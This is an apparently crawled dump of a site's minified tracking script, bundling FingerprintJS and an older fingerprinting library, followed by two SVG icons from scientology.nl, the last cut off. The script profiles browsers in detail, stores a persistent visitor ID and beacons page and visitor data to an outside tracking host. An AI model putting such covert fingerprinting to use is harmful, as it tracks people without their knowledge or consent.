Error?t({name:(r=n).name,message:r.message,stack:null===(a=r.stack)||void 0===a?void 0:a.split("\n")},r):n;var r,a}),2)}function oe(e){return v(function(e){for(var t="",n=0,r=Object.keys(e).sort();n<r.length;n++){var a=r[n],o=e[a],i=o.error?"error":JSON.stringify(o.value);t+=(t?"|":"")+a.replace(/([:|\\])/g,"\\$1")+":"+i}return t}(e))}function ie(e){return void 0===e&&(e=50),function(e,t){void 0===t&&(t=1/0);var n=window.requestIdleCallback;return n?new Promise((function(e){return n.call(window,(function(){return e()}),{timeout:t})})):o(Math.min(e,t))}(e,2*e)}function ce(e,t){var a=Date.now();return{get:function(o){return n(this,void 0,void 0,(function(){var n,i,c;return r(this,(function(r){switch(r.label){case 0:return n=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var t;return{get visitorId(){return void 0===t&&(t=oe(this.components)),t},set visitorId(e){t=e},confidence:re(e),components:e,version:"3.3.3"}}(i),(t||(null==o?void 0:o.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+c.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(n-a)+"\nvisitorId: "+c.visitorId+"\ncomponents: "+ae(i)+"\n```"),[2,c]}}))}))}}}function ue(e){var t=void 0===e?{}:e,a=t.delayFallback,o=t.debug;return t.monitoring,n(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ie(a)];case 1:return e.sent(),[2,ce(k(ne,{debug:o},[]),o)]}}))}))}var se={load:ue,hashComponents:oe,componentsToDebugString:ae},le=v;e.componentsToDebugString=ae,e.default=se,e.getFullscreenElement=_,e.getScreenFrame=W,e.hashComponents=oe,e.isAndroid=T,e.isChromium=S,e.isDesktopSafari=M,e.isEdgeHTML=A,e.isGecko=P,e.isTrident=C,e.isWebKit=x,e.load=ue,e.loadSources=k,e.murmurX64Hash128=le,e.prepareForSources=ie,e.sources=ne,Object.defineProperty(e,"__esModule",{value:!0})}));var _tr=window._tr||[];_tr._defined||function(){_tr.defined=!0;var e=new Date;e.setYear(e.getFullYear()+2);var t=window.location.host.replace(/^www\./,"").replace(/:\d*$/,"");t=/\./.test(t)?";domain=."+t:"",_tr.isLocal="0";var r="//tr.standardadmin.org/tr2.gif";"1"==_tr.isLocal&&(r="/tr2.gif"),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var r;if(null==this)throw new TypeError("'this' is null or undefined");var n=Object(this),i=n.length>>>0;if(0===i)return-1;var o=+t||0;if(Math.abs(o)===1/0&&(o=0),o>=i)return-1;for(r=Math.max(o>=0?o:i-Math.abs(o),0);r<i;){if(r in n&&n[r]===e)return r;r++}return-1});var n=function(e){this.options={sortPluginsFor:[/palemoon/i]},this.nativeForEach=Array.prototype.forEach,this.nativeMap=Array.prototype.map};n.prototype={get:function(){var e=[];return e=this.userAgentKey(e),e=this.languageKey(e),e=this.colorDepthKey(e),e=this.screenResolutionKey(e),e=this.timezoneOffsetKey(e),e=this.sessionStorageKey(e),e=this.localStorageKey(e),e=this.indexedDbKey(e),e=this.addBehaviorKey(e),e=this.openDatabaseKey(e),e=this.cpuClassKey(e),e=this.platformKey(e),e=this.doNotTrackKey(e),e=this.pluginsKey(e),e=this.webglKey(e),e=this.adBlockKey(e),e=this.hasLiedLanguagesKey(e),e=this.hasLiedResolutionKey(e),e=this.hasLiedOsKey(e),e=this.hasLiedBrowserKey(e),e=this.touchSupportKey(e),this.x64hash128(e.join("~~~"),31)},userAgentKey:function(e){return this.options.excludeUserAgent||e.push(this.getUserAgent()),e},getUserAgent:function(){return navigator.userAgent},languageKey:function(e){return this.options.excludeLanguage||e.push(navigator.language),e},colorDepthKey:function(e){return this.options.excludeColorDepth||e.push(screen.colorDepth),e},screenResolutionKey:function(e){return this.options.excludeScreenResolution?e:this.getScreenResolution(e)},getScreenResolution:function(e){var t,r;return void 0!==(t=this.options.detectScreenOrientation&&screen.height>screen.width?[screen.height,screen.width]:[screen.width,screen.height])&&e.push(t),screen.availWidth&&screen.availHeight&&(r=this.options.detectScreenOrientation?screen.availHeight>screen.availWidth?[screen.availHeight,screen.availWidth]:[screen.availWidth,screen.availHeight]:[screen.availHeight,screen.availWidth]),void 0!==r&&e.push(r),e},timezoneOffsetKey:function(e){return this.options.excludeTimezoneOffset||e.push((new Date).getTimezoneOffset()),e},sessionStorageKey:function(e){return!this.options.excludeSessionStorage&&this.hasSessionStorage()&&e.push("sessionStorageKey"),e},localStorageKey:function(e){return!this.options.excludeSessionStorage&&this.hasLocalStorage()&&e.push("localStorageKey"),e},indexedDbKey:function(e){return!this.options.excludeIndexedDB&&this.hasIndexedDB()&&e.push("indexedDbKey"),e},addBehaviorKey:function(e){return document.body&&!this.options.excludeAddBehavior&&document.body.addBehavior&&e.push("addBehaviorKey"),e},openDatabaseKey:function(e){return!this.options.excludeOpenDatabase&&window.openDatabase&&e.push("openDatabase"),e},cpuClassKey:function(e){return this.options.excludeCpuClass||e.push(this.getNavigatorCpuClass()),e},platformKey:function(e){return this.options.excludePlatform||e.push(this.getNavigatorPlatform()),e},doNotTrackKey:function(e){return this.options.excludeDoNotTrack||e.push(this.getDoNotTrack()),e},webglKey:function(e){return this.options.excludeWebGL?e:this.isWebGlSupported()?(e.push(this.getWebglFp()),e):e},adBlockKey:function(e){return this.options.excludeAdBlock||e.push(this.getAdBlock()),e},hasLiedLanguagesKey:function(e){return this.options.excludeHasLiedLanguages||e.push(this.getHasLiedLanguages()),e},hasLiedResolutionKey:function(e){return this.options.excludeHasLiedResolution||e.push(this.getHasLiedResolution()),e},hasLiedOsKey:function(e){return this.options.excludeHasLiedOs||e.push(this.getHasLiedOs()),e},hasLiedBrowserKey:function(e){return this.options.excludeHasLiedBrowser||e.push(this.getHasLiedBrowser()),e},pluginsKey:function(e){return this.options.excludePlugins||(this.isIE()?e.push(this.getIEPluginsString()):e.push(this.getRegularPluginsString())),e},getRegularPluginsString:function(){for(var e=[],t=0,r=navigator.plugins.length;t<r;t++)e.push(navigator.plugins[t]);return this.pluginsShouldBeSorted()&&(e=e.sort((function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}))),this.map(e,(function(e){var t=this.map(e,(function(e){return[e.type,e.suffixes].join("~")})).join(",");return[e.name,e.description,t].join("::")}),this).join(";")},getIEPluginsString:function(){if(window.ActiveXObject){return this.map(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],(function(e){try{return new ActiveXObject(e),e}catch(e){return null}})).join(";")}return""},pluginsShouldBeSorted:function(){for(var e=!1,t=0,r=this.options.sortPluginsFor.length;t<r;t++){var n=this.options.sortPluginsFor[t];if(navigator.userAgent.match(n)){e=!0;break}}return e},touchSupportKey:function(e){return this.options.excludeTouchSupport||e.push(this.getTouchSupport()),e},hasSessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},hasLocalStorage:function(){try{return!!window.localStorage}catch(e){return!0}},hasIndexedDB:function(){return!!window.indexedDB},getNavigatorCpuClass:function(){return navigator.cpuClass?"navigatorCpuClass: "+navigator.cpuClass:"navigatorCpuClass: unknown"},getNavigatorPlatform:function(){return navigator.platform?"navigatorPlatform: "+navigator.platform:"navigatorPlatform: unknown"},getDoNotTrack:function(){return navigator.doNotTrack?"doNotTrack: "+navigator.doNotTrack:"doNotTrack: unknown"},getTouchSupport:function(){var e=0,t=!1;void 0!==navigator.maxTouchPoints?e=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(e=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(e){}return[e,t,"ontouchstart"in window]},getWebglFp:function(){var e,t=function(t){return e.clearColor(0,0,0,1),e.enable(e.DEPTH_TEST),e.depthFunc(e.LEQUAL),e.clear(e.COLOR_BUFFER_BIT|e.DEPTH_BUFFER_BIT),"["+t[0]+", "+t[1]+"]"};if(!(e=this.getWebglCanvas()))return null;var r=[],n=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,n);var i=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);e.bufferData(e.ARRAY_BUFFER,i,e.STATIC_DRAW),n.itemSize=3,n.numItems=3;var o=e.createProgram(),a=e.createShader(e.VERTEX_SHADER);e.shaderSource(a,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),e.compileShader(a);var s=e.createShader(e.FRAGMENT_SHADER);return e.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),e.compileShader(s),e.attachShader(o,a),e.attachShader(o,s),e.linkProgram(o),e.useProgram(o),o.vertexPosAttrib=e.getAttribLocation(o,"attrVertex"),o.offsetUniform=e.getUniformLocation(o,"uniformOffset"),e.enableVertexAttribArray(o.vertexPosArray),e.vertexAttribPointer(o.vertexPosAttrib,n.itemSize,e.FLOAT,!1,0,0),e.uniform2f(o.offsetUniform,1,1),e.drawArrays(e.TRIANGLE_STRIP,0,n.numItems),null!=e.canvas&&r.push(e.canvas.toDataURL()),r.push(e.getSupportedExtensions().join(";")),r.push(t(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE))),r.push(t(e.getParameter(e.ALIASED_POINT_SIZE_RANGE))),r.push(e.getParameter(e.ALPHA_BITS)),r.push(e.getContextAttributes().antialias?"yes":"no"),r.push(e.getParameter(e.BLUE_BITS)),r.push(e.getParameter(e.DEPTH_BITS)),r.push(e.getParameter(e.GREEN_BITS)),r.push(function(e){var t,r=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");return r?(0===(t=e.getParameter(r.MAX_TEXTURE_MAX_ANISOTROPY_EXT))&&(t=2),t):null}(e)),r.push(e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),r.push(e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE)),r.push(e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS)),r.push(e.getParameter(e.MAX_RENDERBUFFER_SIZE)),r.push(e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS)),r.push(e.getParameter(e.MAX_TEXTURE_SIZE)),r.push(e.getParameter(e.MAX_VARYING_VECTORS)),r.push(e.getParameter(e.MAX_VERTEX_ATTRIBS)),r.push(e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),r.push(e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS)),r.push(t(e.getParameter(e.MAX_VIEWPORT_DIMS))),r.push(e.getParameter(e.RED_BITS)),r.push(e.getParameter(e.RENDERER)),r.push(e.getParameter(e.SHADING_LANGUAGE_VERSION)),r.push(e.getParameter(e.STENCIL_BITS)),r.push(e.getParameter(e.VENDOR)),r.push(e.getParameter(e.VERSION)),e.getShaderPrecisionFormat?(r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_FLOAT).precision),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_FLOAT).rangeMin),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_FLOAT).rangeMax),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_FLOAT).precision),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_FLOAT).rangeMin),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_FLOAT).rangeMax),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.LOW_FLOAT).precision),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.LOW_FLOAT).rangeMin),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.LOW_FLOAT).rangeMax),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_FLOAT).precision),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_FLOAT).rangeMin),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_FLOAT).rangeMax),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_FLOAT).precision),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_FLOAT).rangeMin),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_FLOAT).rangeMax),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.LOW_FLOAT).precision),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.LOW_FLOAT).rangeMin),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.LOW_FLOAT).rangeMax),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_INT).precision),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_INT).rangeMin),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_INT).rangeMax),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_INT).precision),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_INT).rangeMin),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_INT).rangeMax),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.LOW_INT).precision),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.LOW_INT).rangeMin),r.push(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.LOW_INT).rangeMax),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_INT).precision),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_INT).rangeMin),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_INT).rangeMax),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_INT).precision),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_INT).rangeMin),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_INT).rangeMax),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.LOW_INT).precision),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.LOW_INT).rangeMin),r.push(e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.LOW_INT).rangeMax),r.join("~")):("undefined"==typeof NODEBUG&&this.log("WebGL fingerprinting is incomplete, because your browser does not support getShaderPrecisionFormat"),r.join("~"))},getAdBlock:function(){var e=document.createElement("div");return e.setAttribute("id","ads"),document.body.appendChild(e),!document.getElementById("ads")},getHasLiedLanguages:function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},getHasLiedResolution:function(){return screen.width<screen.availWidth||screen.height<screen.availHeight},getHasLiedOs:function(){var e,t=navigator.userAgent.toLowerCase(),r=navigator.oscpu,n=navigator.platform.toLowerCase();if(e=t.indexOf("windows phone")>=0?"Windows Phone":t.indexOf("win")>=0?"Windows":t.indexOf("android")>=0?"Android":t.indexOf("linux")>=0?"Linux":t.indexOf("iPhone")>=0||t.indexOf("iPad")>=0?"iOS":t.indexOf("mac")>=0?"Mac":"Other",("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e)return!0;if(void 0!==r){if((r=r.toLowerCase()).indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(r.indexOf("linux")>=0&&"Linux"!==e&&"Android"!==e)return!0;if(r.indexOf("mac")>=0&&"Mac"!==e&&"iOS"!==e)return!0;if(0===r.indexOf("win")&&0===r.indexOf("linux")&&r.indexOf("mac")>=0&&"other"!==e)return!0}return n.indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e||((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==e&&"Android"!==e||((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==e&&"iOS"!==e||(0===n.indexOf("win")&&0===n.indexOf("linux")&&n.indexOf("mac")>=0&&"other"!==e||void 0===navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e)))},getHasLiedBrowser:function(){var e,t=navigator.userAgent.toLowerCase(),r=navigator.productSub;if(("Chrome"===(e=t.indexOf("firefox")>=0?"Firefox":t.indexOf("opera")>=0||t.indexOf("opr")>=0?"Opera":t.indexOf("chrome")>=0?"Chrome":t.indexOf("safari")>=0?"Safari":t.indexOf("trident")>=0?"Internet Explorer":"Other")||"Safari"===e||"Opera"===e)&&"20030107"!==r)return!0;var n,i=eval.toString().length;if(37===i&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===i&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===i&&"Chrome"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(e){try{e.toSource(),n=!0}catch(e){n=!1}}return!(!n||"Firefox"===e||"Other"===e)},isCanvasSupported:function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},isWebGlSupported:function(){if(!this.isCanvasSupported())return!1;var e,t=document.createElement("canvas");try{e=t.getContext&&(t.getContext("webgl")||t.getContext("experimental-webgl"))}catch(t){e=!1}return!!window.WebGLRenderingContext&&!!e},isIE:function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},hasSwfObjectLoaded:function(){return void 0!==window.swfobject},hasMinFlashInstalled:function(){return swfobject.hasFlashPlayerVersion("9.0.0")},addFlashDivNode:function(){var e=document.createElement("div");e.setAttribute("id",this.options.swfContainerId),document.body.appendChild(e)},loadSwfAndDetectFonts:function(e){var t="___fp_swf_loaded";window[t]=function(t){e(t)};var r=this.options.swfContainerId;this.addFlashDivNode();var n={onReady:t};swfobject.embedSWF(this.options.swfPath,r,"1","1","9.0.0",!1,n,{allowScriptAccess:"always",menu:"false"},{})},getWebglCanvas:function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(e){}return t||(t=null),t},each:function(e,t,r){if(null!==e)if(this.nativeForEach&&e.forEach===this.nativeForEach)e.forEach(t,r);else if(e.length===+e.length){for(var n=0,i=e.length;n<i;n++)if(t.call(r,e[n],n,e)==={})return}else for(var o in e)if(e.hasOwnProperty(o)&&t.call(r,e[o],o,e)==={})return},map:function(e,t,r){var n=[];return null==e?n:this.nativeMap&&e.map===this.nativeMap?e.map(t,r):(this.each(e,(function(e,i,o){n[n.length]=t.call(r,e,i,o)})),n)},x64Add:function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var r=[0,0,0,0];return r[3]+=e[3]+t[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=e[2]+t[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=e[1]+t[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=e[0]+t[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]},x64Multiply:function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var r=[0,0,0,0];return r[3]+=e[3]*t[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=e[2]*t[3],r[1]+=r[2]>>>16,r[2]&=65535,r[2]+=e[3]*t[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=e[1]*t[3],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=e[2]*t[2],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=e[3]*t[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]},x64Rotl:function(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])},x64LeftShift:function(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]},x64Xor:function(e,t){return[e[0]^t[0],e[1]^t[1]]},x64Fmix:function(e){return e=this.x64Xor(e,[0,e[0]>>>1]),e=this.x64Multiply(e,[4283543511,3981806797]),e=this.x64Xor(e,[0,e[0]>>>1]),e=this.x64Multiply(e,[3301882366,444984403]),e=this.x64Xor(e,[0,e[0]>>>1])},x64hash128:function(e,t){t=t||0;for(var r=(e=e||"").length%16,n=e.length-r,i=[0,t],o=[0,t],a=[0,0],s=[0,0],c=[2277735313,289559509],h=[1291169091,658871167],u=0;u<n;u+=16)a=[255&e.charCodeAt(u+4)|(255&e.charCodeAt(u+5))<<8|(255&e.charCodeAt(u+6))<<16|(255&e.charCodeAt(u+7))<<24,255&e.charCodeAt(u)|(255&e.charCodeAt(u+1))<<8|(255&e.charCodeAt(u+2))<<16|(255&e.charCodeAt(u+3))<<24],s=[255&e.charCodeAt(u+12)|(255&e.charCodeAt(u+13))<<8|(255&e.charCodeAt(u+14))<<16|(255&e.charCodeAt(u+15))<<24,255&e.charCodeAt(u+8)|(255&e.charCodeAt(u+9))<<8|(255&e.charCodeAt(u+10))<<16|(255&e.charCodeAt(u+11))<<24],a=this.x64Multiply(a,c),a=this.x64Rotl(a,31),a=this.x64Multiply(a,h),i=this.x64Xor(i,a),i=this.x64Rotl(i,27),i=this.x64Add(i,o),i=this.x64Add(this.x64Multiply(i,[0,5]),[0,1390208809]),s=this.x64Multiply(s,h),s=this.x64Rotl(s,33),s=this.x64Multiply(s,c),o=this.x64Xor(o,s),o=this.x64Rotl(o,31),o=this.x64Add(o,i),o=this.x64Add(this.x64Multiply(o,[0,5]),[0,944331445]);switch(a=[0,0],s=[0,0],r){case 15:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+14)],48));case 14:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+13)],40));case 13:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+12)],32));case 12:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+11)],24));case 11:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+10)],16));case 10:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+9)],8));case 9:s=this.x64Xor(s,[0,e.charCodeAt(u+8)]),s=this.x64Multiply(s,h),s=this.x64Rotl(s,33),s=this.x64Multiply(s,c),o=this.x64Xor(o,s);case 8:a=this.x64Xor(a,this.x64LeftShift([0,e.charCodeAt(u+7)],56));case 7:a=this.x64Xor(a,this.x64LeftShift([0,e.charCodeAt(u+6)],48));case 6:a=this.x64Xor(a,this.x64LeftShift([0,e.charCodeAt(u+5)],40));case 5:a=this.x64Xor(a,this.x64LeftShift([0,e.charCodeAt(u+4)],32));case 4:a=this.x64Xor(a,this.x64LeftShift([0,e.charCodeAt(u+3)],24));case 3:a=this.x64Xor(a,this.x64LeftShift([0,e.charCodeAt(u+2)],16));case 2:a=this.x64Xor(a,this.x64LeftShift([0,e.charCodeAt(u+1)],8));case 1:a=this.x64Xor(a,[0,e.charCodeAt(u)]),a=this.x64Multiply(a,c),a=this.x64Rotl(a,31),a=this.x64Multiply(a,h),i=this.x64Xor(i,a)}return i=this.x64Xor(i,[0,e.length]),o=this.x64Xor(o,[0,e.length]),i=this.x64Add(i,o),o=this.x64Add(o,i),i=this.x64Fmix(i),o=this.x64Fmix(o),i=this.x64Add(i,o),o=this.x64Add(o,i),("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)+("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)}};var i,o=(""+Math.random()).substr(2);function a(e,t){(i=i||window.localStorage&&window.localStorage.getItem&&window.localStorage.getItem("fp"))?s(e,t):(setTimeout((function(){i||(i=(new n).get(),s(e,t))}),5e3),FingerprintJS.load({monitoring:!1}).then((function(r){r.get().then((function(r){i||(i=r.visitorId,s(e,t),window.localStorage&&window.localStorage.getItem&&window.localStorage.setItem("fp",i))}))})))}function s(e,t){var n=new Image;if("function"==typeof t){var a=!1,s=null,c=function(){a||(a=!0,s&&(clearTimeout(s),s=null),t())},h=function(){a||(s&&clearTimeout(s),s=setTimeout(c,4e3))};n.onload=c,n.onerror=h,n.onabort=h}var u=r+"?"+("vid="+i+"&pid="+o)+e+"&z="+(""+Math.random()).substr(2);n.src=u.substr(0,2048)}function c(e,t){var n,i=!0;if(window.XDomainRequest)n=new XDomainRequest;else{if(!window.XMLHttpRequest)return void a(e,t);n=new XMLHttpRequest}if(!0===t&&(i=!1,t=null),i||!window.XDomainRequest){n.open("POST",r,i),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t&&(window.XDomainRequest?n.onload=t:n.onreadystatechange=function(){4===n.readyState&&t()});try{n.send(qid+o+e+"&z="+Math.random())}catch(r){a(e),t&&setTimeout(t,4)}}else a(e)}var h={_trackPageview:function(){return o=(""+Math.random()).substr(2),"&t=event_load&dl="+encodeURIComponent(window.location.href)+"&dt="+encodeURIComponent(document.title)+"&dr="+encodeURIComponent(document.referrer)+"&sr="+window.screen.availWidth+"x"+window.screen.availHeight+"&vp="+Math.max(document.documentElement.clientWidth,window.innerWidth||0)+"x"+Math.max(document.documentElement.clientHeight,window.innerHeight||0)},_trackEvent:function(e){var t=e[e.length-1],r=t&&"object"==typeof t&&!Array.isArray(t)?t:null,n=r?e.length-1:e.length,i=n>3?e[3]:null,o=n>4?e[4]:null,a="&t=event&ec="+encodeURIComponent(e[1])+"&ea="+encodeURIComponent(e[2])+(null!=i?"&el="+encodeURIComponent(i):"")+(null!=o?"&ev="+encodeURIComponent(o):""),s=null;return r?"function"==typeof r.callback?s=r.callback:"function"==typeof r._callback&&(s=r._callback):"function"==typeof t&&(s=t),s?r?r._callback=s:e._callback=s:r?delete r._callback:delete e._callback,a}};function u(e){var t=function(e){var t=e[e.length-1];return t&&"object"==typeof t?Array.isArray(t)?null:t:null}(e),r=null;return t&&("function"==typeof t._callback?r=t._callback:"function"==typeof t.callback&&(r=t.callback)),r||(r=e._callback||("function"==typeof e[e.length-1]?e[e.length-1]:null)),{callback:r,options:t}}function d(e,t){t&&t._callback&&delete t._callback,e._callback&&delete e._callback}var l={push:function(){for(var e=0,t=arguments.length;e<t;e++){var r=arguments[e],n=h[r[0]];if(n){var i=n(r),o=u(r);a(i,o.callback),d(r,o.options)}}},async:function(e,t){var r=h[e[0]];if(r){var n=r(e),i=u(e);c(n,t||i.callback),d(e,i.options)}},sync:function(e){var t=h[e[0]];if(t){var r=t(e),n=u(e);c(r,{async:!1,callback:n.callback}),d(e,n.options)}},_defined:!0};!function e(){"0"!=function(e,t){t||(t=window.location.href),document.currentScript&&document.currentScript.getAttribute("src")&&(t=document.currentScript.getAttribute("src")),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null}("pageview")&&(document.body?(a(h._trackPageview()),l.push.apply(l,_tr),_tr=l):setTimeout(e,100))}()}();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.scientology.nl/org-logo/arrow-right.svg?color=336699
body_size: 251
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 8 12" style="enable-background:new 0 0 8 12;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#336699;}
</style>
<title>keyboard_arrow_right - material copy 2</title>
<desc>Created with Sketch.</desc>
<g id="Artboard" transform="translate(-707.000000, -1725.000000)">
	<polygon id="keyboard_arrow_right---material-copy-2" class="st0" points="707.9,1735.3 712.1,1731.1 707.9,1726.9 709.2,1725.6 
		714.7,1731.1 709.2,1736.6 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.scientology.nl/images/view-list-icon.svg
body_size: 119
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.999 16">
  <defs>
    <style>
      .cls-1 {
        fill: #949494;
      }
    </style>
  </defs>
  <g id="view-list-icon" transform="translate(951 -333)">
